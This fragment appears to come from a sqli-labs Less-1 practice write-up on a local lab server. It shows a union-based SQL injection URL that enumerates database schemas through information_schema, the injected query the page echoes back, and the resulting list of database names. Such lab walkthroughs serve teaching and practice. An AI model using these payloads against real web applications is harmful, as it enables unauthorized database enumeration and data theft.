 127.0.0.1/sqli-labs/Less-1/?id=-1%27%20union%20select%201,2,group_concat(schema_name)%20from%20information_schema.schemata--+
R
欢迎 Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,group_concat(schema_name) from information_schema.schemata-- ' LIMIT 0,1您的登录名：2
您的密码：information_schema、challenges、dvwa、mysql、performance_schema、pikachu、pkxss、security、sys、users
SQLI DUMB SERIES-1